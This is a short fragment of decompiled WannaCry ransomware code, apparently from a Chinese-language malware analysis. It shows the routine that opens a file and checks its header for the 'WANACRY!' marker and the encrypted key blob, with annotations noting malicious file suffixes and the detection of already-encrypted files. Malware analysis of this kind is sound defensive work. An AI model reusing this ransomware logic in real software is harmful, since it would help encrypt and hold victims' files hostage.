 }
v6 = CreateFileW_0((LPCWSTR)lpFileName, v5, 3u, 0, 3u, 0, 0);
hFile = v6;
if ( v6 == (HANDLE)-1 )
{
if ( !sub_10003000(lpFileName) )
{
LABEL_61:
local_unwind2(&ms_exc.registration, -1);
return 0;
}
v6 = CreateFileW_0((LPCWSTR)lpFileName, v5, 3u, 0, 3u, 0, 0);
hFile = v6;
if ( v6 == (HANDLE)-1 )
{
local_unwind2(&ms_exc.registration, -1);
return 0;
}
}
if ( !GetFileSizeEx(v6, &FileSize) )
{
local_unwind2(&ms_exc.registration, -1);
return 0;
}
GetFileTime(v6, &CreationTime, &LastAccessTime, &LastWriteTime);
if ( ReadFile_0(v6, &v26, 8u, &NumberOfBytesRead, 0)
&& !memcmp(&v26, aWanacry, 8u)
&& ReadFile_0(hFile, &nNumberOfBytesToRead, 4u, &NumberOfBytesRead, 0)
&& nNumberOfBytesToRead <= 0x200
&& nNumberOfBytesToRead == 256
&& ReadFile_0(hFile, v16, 0x100u, &NumberOfBytesRead, 0)
&& ReadFile_0(hFile, &v21, 4u, &NumberOfBytesRead, 0)
&& v21 >= a4 )
{
local_unwind2(&ms_exc.registration, -1);
新建一个文件，后缀
带有恶意后缀
判断文件是否为加密后的文件